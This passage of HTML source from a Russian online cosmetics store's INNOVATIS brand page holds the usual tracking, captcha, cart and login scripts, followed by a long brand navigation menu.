250ml','id':'36996','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'40'}]},'ecomm_prodid':'32085, 32084, 32020, 32019, 32018, 32017, 32016, 32015, 32014, 32013, 32012, 32011, 32010, 32009, 32008, 32007, 32004, 32003, 32002, 32001, 32000, 31999, 31998, 31988, 31987, 31986, 31984, 31983, 31982, 31981, 31980, 31979, 31978, 37029, 37028, 37027, 37026, 37025, 37024, 36996','ecomm_pagetype':'category','ecomm_category':'Бренды > INNOVATIS'}]
</script>
<!--'end_frame_cache_comp_header_GTM'-->
        
<!-- Google Tag Manager 1/2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-583PXC');</script>
<!-- End Google Tag Manager 1/2 -->

<!-- Yandex Smart Captcha -->
<script
  src="https://captcha-api.yandex.ru/captcha.js?render=onload&onload=onloadFunction"
  defer
></script>

<script>
  function onloadFunction() {
    window.smartCaptchakey = "eXNjMV80YlpmRGJzWlRBRWxQdkw0M1c5WTJzZkdTTFVYZjR4aVVMRU1zYUlLZjJiY2ExMzU=";

    window.smartCaptchaId = window.smartCaptcha.render('captcha-subscription', {
      sitekey: atob(window.smartCaptchakey),
      invisible: true, // Сделать капчу невидимой
    });
  }
</script>

<!-- End Yandex Smart Captcha -->
<!-- Mindbox -->
        <script>
          mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
          mindbox.queue = mindbox.queue || [];
          mindbox('create', {
            firebaseMessagingSenderId: '821808469619'
          });
        </script>
        <script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
        <!-- End Mindbox --><!-- Mindbox --><link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json"><!-- End Mindbox -->

<script async defer src="https://files.leadplan.ru/loader.js?sk=a8389c196f1b68b4e93a4a71f6d7181b"></script>
    </head>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-583PXC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Кроме страниц заказа, детальной товара, списка с товарами, корзины -->

<script>
    window.addEventListener('load', function () {

        let $smartbanner = $(".smartbanner");
        let $pageheader = $('.page-header');

        if($smartbanner.length === 1) {
            /*if(window.innerWidth > 600) {
                $pageheader.attr('style', 'margin-top:'+$smartbanner.height()+'px')
            }*/

            $('.js_smartbanner__exit').on('click', function () {
                $pageheader.attr('style', null)
            })

            $('html').attr('style', null)

        }
    })

</script>
		<div id="panel"></div>
	<div class="body-wrapper">
		<header class="page-header">
			<div class="page-header__inner container">
				<div class="row">
					<div class="page-header__top col-12">
						<a href="#" id="burger" class="burger hidden-md hidden-lg"> <svg class="svg-icon-burger"><use xlink:href="#icon-burger"></use></svg></a>
						<a href="/" class="header-logo">
		<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
		<img class="spadream-logo visible-sm visible-md"
            src="/local/2016/img/svg-icons/spadream-logo-white.svg"
            alt=""/>
		<img class="spadream-logo hidden-xs hidden-sm hidden-md"
            src="/local/2016/img/svg-icons/spadream-logo.svg?v=2"
            title="интернет-магазин косметики - фото spadream-logo"
            alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo"/>
	</a>						<div class="header-phones hidden-xs hidden-sm">
							<div class="header-phones__item">
                                    <!--'start_frame_cache_city_select_1'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_1'-->							</div>
						</div>
                                                    <div class="hidden" data-user-type="silver"></div>
                        						<div class="page-header__settings">
							<!-- <a id="search-show" href="#" class="page-header__search"><svg class="svg-icon-search"><use xlink:href="#icon-search"></use></svg></a> -->
							<search-app class="vue-app"></search-app>
							<a class="page-header__whatsapp" href="https://api.whatsapp.com/send?phone=79161880670&text=%D0%94%D0%BE%D0%B1%D1%80%D1%8B%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 737.509 740.824"><path d="M630.056 107.658C560.727 38.271 468.525.039 370.294 0 167.891 0 3.16 164.668 3.079 367.072c-.027 64.699 16.883 127.855 49.016 183.523L0 740.824l194.666-51.047c53.634 29.244 114.022 44.656 175.481 44.682h.151c202.382 0 367.128-164.689 367.21-367.094.039-98.088-38.121-190.32-107.452-259.707m-259.758 564.8h-.125c-54.766-.021-108.483-14.729-155.343-42.529l-11.146-6.613-115.516 30.293 30.834-112.592-7.258-11.543c-30.552-48.58-46.689-104.729-46.665-162.379C65.146 198.865 202.065 62 370.419 62c81.521.031 158.154 31.81 215.779 89.482s89.342 134.332 89.311 215.859c-.07 168.242-136.987 305.117-305.211 305.117m167.415-228.514c-9.176-4.591-54.286-26.782-62.697-29.843-8.41-3.061-14.526-4.591-20.644 4.592-6.116 9.182-23.7 29.843-29.054 35.964-5.351 6.122-10.703 6.888-19.879 2.296-9.175-4.591-38.739-14.276-73.786-45.526-27.275-24.32-45.691-54.36-51.043-63.542-5.352-9.183-.569-14.148 4.024-18.72 4.127-4.11 9.175-10.713 13.763-16.07 4.587-5.356 6.116-9.182 9.174-15.303 3.059-6.122 1.53-11.479-.764-16.07-2.294-4.591-20.643-49.739-28.29-68.104-7.447-17.886-15.012-15.466-20.644-15.746-5.346-.266-11.469-.323-17.585-.323-6.117 0-16.057 2.296-24.468 11.478-8.41 9.183-32.112 31.374-32.112 76.521s32.877 88.763 37.465 94.885c4.587 6.122 64.699 98.771 156.741 138.502 21.891 9.45 38.982 15.093 52.307 19.323 21.981 6.979 41.983 5.994 57.793 3.633 17.628-2.633 54.285-22.19 61.932-43.616 7.646-21.426 7.646-39.791 5.352-43.617-2.293-3.826-8.41-6.122-17.585-10.714" fill="#fff"/></svg>
							</a>
							<!--'start_frame_cache_main-basket'-->							<script>
	var bx_basket1 = new BitrixSmallCart;
</script>
<div class="page-header__cart-container" id="bx_basket1">
	<div class="page-header__cart page-header__cart--empty hidden-xs hidden-sm">
	<a href="/personal/cart/">
		<svg class="svg-icon-cart" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 8C4 8.55228 4.44772 9 5 9C5.55228 9 6 8.55228 6 8H4ZM12 8C12 8.55228 12.4477 9 13 9C13.5523 9 14 8.55228 14 8H12ZM16 18H2V20H16V18ZM2 6H5V4H2V6ZM6 8V5H4V8H6ZM9 0C7.82502 0 6.8773 0.29662 6.1328 0.79295C5.39456 1.28511 4.91489 1.93416 4.60557 2.55279C4.29822 3.1675 4.14952 3.77011 4.07611 4.2106C4.039 4.43322 4.02007 4.62092 4.01035 4.75688C4.00549 4.82503 4.0029 4.88067 4.00153 4.92176C4.00085 4.94232 4.00046 4.95929 4.00025 4.9724C4.00015 4.97896 4.00008 4.98456 4.00005 4.98916C4.00003 4.99147 4.00002 4.99353 4.00001 4.99533C4.00001 4.99624 4 4.99708 4 4.99786C4 4.99825 4 4.99878 4 4.99898C4 4.9995 4 5 5 5C6 5 6 5.00047 6 5.00093C6 5.00107 6 5.00151 6 5.00178C6 5.00231 6 5.00279 5.99999 5.00321C5.99999 5.00405 5.99999 5.00465 5.99998 5.00504C5.99998 5.0058 5.99998 5.00566 5.99999 5.00465C6.00002 5.00263 6.00013 4.99713 6.00042 4.98839C6.001 4.97089 6.00233 4.9406 6.00527 4.89937C6.01118 4.81658 6.0235 4.69178 6.04889 4.5394C6.10048 4.22989 6.20178 3.8325 6.39443 3.44721C6.58511 3.06584 6.85544 2.71489 7.2422 2.45705C7.6227 2.20338 8.17498 2 9 2V0ZM5 6H13V4H5V6ZM13 6H16V4H13V6ZM9 2C9.82502 2 10.3773 2.20338 10.7578 2.45705C11.1446 2.71489 11.4149 3.06584 11.6056 3.44721C11.7982 3.8325 11.8995 4.22989 11.9511 4.5394C11.9765 4.69178 11.9888 4.81658 11.9947 4.89937C11.9977 4.9406 11.999 4.97089 11.9996 4.98839C11.9999 4.99713 12 5.00263 12 5.00465C12 5.00566 12 5.0058 12 5.00504C12 5.00465 12 5.00405 12 5.00321C12 5.00279 12 5.00231 12 5.00178C12 5.00151 12 5.00107 12 5.00093C12 5.00047 12 5 13 5C14 5 14 4.9995 14 4.99898C14 4.99878 14 4.99825 14 4.99786C14 4.99708 14 4.99624 14 4.99533C14 4.99353 14 4.99147 14 4.98916C13.9999 4.98456 13.9999 4.97896 13.9997 4.9724C13.9995 4.95929 13.9992 4.94232 13.9985 4.92176C13.9971 4.88067 13.9945 4.82503 13.9896 4.75688C13.9799 4.62092 13.961 4.43322 13.9239 4.2106C13.8505 3.77011 13.7018 3.1675 13.3944 2.55279C13.0851 1.93416 12.6054 1.28511 11.8672 0.79295C11.1227 0.29662 10.175 0 9 0V2ZM14 8V5H12V8H14ZM2 18V6H0V18H2ZM16 6V18H18V6H16ZM2 18H0C0 19.1046 0.89543 20 2 20V18ZM16 20C17.1046 20 18 19.1046 18 18H16V20ZM16 6H18C18 4.89543 17.1046 4 16 4V6ZM2 4C0.89543 4 0 4.89543 0 6H2V6V4Z" fill="#25262A"/></svg>
	</a>
</div>
				</div>
<script>
	bx_basket1.siteId       = 's1';
	bx_basket1.cartId       = 'bx_basket1';
	bx_basket1.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1.templateName = '2016_main_basket';
	bx_basket1.arParams     =  {'COMPONENT_TEMPLATE':'.default','PATH_TO_BASKET':'/personal/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','PATH_TO_ORDER':'/order/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_BASKET':'/personal/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~PATH_TO_ORDER':'/order/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1'};
	bx_basket1.closeMessage = 'Скрыть';
	bx_basket1.openMessage  = 'Раскрыть';
	bx_basket1.activate();
</script>							<!--'end_frame_cache_main-basket'-->							<a href="/personal/wishlist/" class="page-header__wishlist">
								<svg class="svg-icon-wishlist" width="20" height="18" id="" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.2353 1C12.1297 1.00003 10.6941 2.95941 10.1949 3.76104C10.1087 3.89934 9.89128 3.89933 9.80515 3.76103C9.30591 2.9594 7.87028 0.999996 5.76471 1C3.11765 1.00001 1 2.54839 1 5.64516C1 10.9605 8.88871 16.2759 9.89487 16.9322C9.95943 16.9743 10.0406 16.9743 10.1051 16.9322C11.1113 16.2759 19 10.9605 19 5.64516C19 2.54839 16.8824 0.999968 14.2353 1Z" stroke="#25262A" stroke-width="2"/></svg>
							</a>
						</div>
						<!--'start_frame_cache_comp_header_auth_login'--><div class="personal-area">
	<sign-app class="vue-app"></sign-app>
</div><script type="text/javascript">
	$(function(){
		//Обработчик формы регистрации
		$('#signup-modal').on('submit','form',function(){
		    // добавляем подписчика ExpertSender
            if($('#profile-edit-subscribe:checked').length > 0){
                var email = $('#signup-modal-form-EMAIL').val();
                var data = {
                    AJAX_REQUEST: 'Y',
                    ACTION: 'ADD_SUBSCRIBER',
                    EMAIL: email
                };
                $.post('/local/ajax/expertsender_ajax.php',data);
            }
			var form_action = $(this).attr('action');
			var form_backurl = $(this).find('input[name="backurl"]').val();
			$.ajax({
				type: "POST",
				url: '/local/ajax/2016_auth.php',
				data: $(this).serialize(),
				timeout: 3000,
				error: function(request,error) {
					if (error == "timeout") {
						alert('timeout');
					}
					else {
						alert('Error! Please try again!');
					}
				},
				success: function(data) {
					$('#signup-modal .modal-body-ajax').html(data);
					$('#signup-modal form').attr('action',form_action);
					$('#signup-modal input[name=backurl]').val(form_backurl);
					$('#signup-modal a[href*="login"]').attr('href','#').attr("onclick", "launch_modal('auth')").attr('data-toggle','modal');
				}
			});
			return false;
		});
		$('#reloadCaptcha').click(function(){
			$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
			$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
				$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
				$('#captchaSid').val(data);
				$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
			});
			return false;
		});
		$('.EMAIL').change(function(){
			$('#hideLOGIN').val($('.EMAIL').val());
		});
	});

	BX.ready(function(){
		$('#profile-dropdown').on('click',function(){
			$(this).toggleClass('personal-area__profile--active');
			$('.personal-area__profile-dropdown').toggleClass('personal-area__profile-dropdown--active');
		});
	});
</script>
<!--'end_frame_cache_comp_header_auth_login'-->
					</div>
					<div class="page-header__bottom col-xs-6 col-md-12">
                        <div class="page-header__menu-wrapper">
							<burger-search class="vue-app"></burger-search>
							<ul class="page-header__menu col-xs-12 page-header__menu-small">
                    <li class="page-header__menu-item  ">
                    <a href="/collection/byuti-konserzh/">Бьюти-консьерж</a>
                </li>
                                    <li class="page-header__menu-item page-header__menu-item--active page-header__menu-item--parent narrow-podmenu">
                                    <a href="javascript:void(0)" data-link="/collection/brendy/" id="scroll-brand" class="page-header__menu-item--brands-link js-goto-link">Бренды</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/brendy/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Бренды                            </a>
                        </div>

                                                                            <div class="page-header__menu-brand page-header__menu-brand-container">
                                <div class="page-header__brand-title hidden-xs hidden-sm">
                                    Популярные бренды
                                </div>
                                <div class="page-header__scrollbar-brand page-header__scrollbar scroll-pane horizontal-only">
                                    <ul class="page-header__brand-list">
                                                                                                                                                                                <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/3lab/">3LAB</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangle-teezer/">Tangle Teezer</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/theodent/">Theodent</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalgo/">Thalgo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-konjac-sponge/">The Konjac Sponge</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalasso-bretagne/">Thalasso Bretagne</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangent/">TANGENTGC</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tincture/">TINCTURE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-unknown/">The UNKNOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tovegan/">Tovegan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tom-ford/">Tom Ford</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tizo/">TiZO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tower-28/">Tower 28</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-ric/">La Ric</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/ligne-st-barth/">Ligne St Barth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lashem/">Lashem</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/l-oreal-professionnel/">L'Oreal Professionnel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebon/">Lebon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebel-/">LebeL </a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-sultane-de-saba/">La Sultanе De Saba</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lion-pao-active/">LION</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/labrosan/">Labrosan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/londontown/">LONDONTOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laura-mercier/">Laura Mercier</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laneige/">Laneige</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/christina-fitzgerald/">Christina Fitzgerald</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clarks-botanicals/">Clark’s Botanicals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmetics-27/">COSMETICS 27</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/coola/">COOLA</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/crescina/">Crescina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmedix/">COSMEDIX</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/comfort-zone/">Comfort Zone</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cellutox/">Cellutox</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cipirica/">Cipirica</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/carmex/">Carmex</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/charlotte-tilbury/">Charlotte Tilbury</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/chanel/">Chanel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/color-wow/">Color Wow</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clynn-by-nature/">Clynn By Nature</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/celimax/">Celimax</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/current-state/">Current State</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/oribe/">Oribe</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olaplex/">Olaplex</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/oskia/">OSKIA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olimse/">OLIMSE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/babe/">BABE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beautyblender/">Beautyblender</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/babor/">BABOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/balmain-hair-couture/">Balmain Hair Couture</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beaute-mediterranea/">Beaute Mediterranea</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biorepair/">Biorepair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/blanx/">BlanX</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/byredo/">Byredo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bel-rebel/">Bel Rebel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bioderma/">Bioderma</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/by-mario/">By Mario</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bali-body/">Bali Body</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biodance/">Biodance</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marvis/">Marvis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/malin-goetz/">Malin+Goetz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/miriamquevedo/">Miriamquevedo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/majestic/">Majestic</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/mor/">MOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marna/">Marna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/minus-417/">Minus 417</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ma-nyo/">Ma:nyo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/maria-nila/">Maria Nila</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/medik8/">Medik8</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/medicube/">Medicube</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/make-up-for-ever/">MAKE UP FOR EVER</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aldo-coppola/">Aldo Coppola</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alterna/">Alterna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/acca-kappa/">Acca Kappa</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aadre/">AADRE</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/allies-of-skin/">Allies of Skin</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aesop/">Aesop</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/accoje/">Accoje</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alo/">Alo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/anua/">Anua</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/invisibobble/">Invisibobble</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/iles-formula/">Iles Formula</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/intime-organique/">Intime Organique</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a>INNOVATIS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/institut-esthederm/">Institut Esthederm</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hempz/">Hempz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hadat-cosmetics/">Hadat Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/herbal/">Herbal</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/holifrog/">HoliFrog</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/hourglass/">Hourglass</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/huda-beauty/">Huda Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shatush/">SHATUSH</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sachajuan/">SACHAJUAN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/smith-cult/">SMITH & CULT</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/supracor/">Supracor</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/schere-nagel/">Schere Nagel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/skyn-iceland/">Skyn ICELAND</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sodashi/">Sodashi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saponello/">SapoNello</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sosu/">SOSU</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/spadream/">Spadream</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sanita/">Sanita</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/scento/">Scento</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shikoku-tokushi/">Shikoku Tokushi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sunkiller/">Sunkiller</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/sol-de-janeiro/">Sol de Janeiro</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sheglam/">Sheglam</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
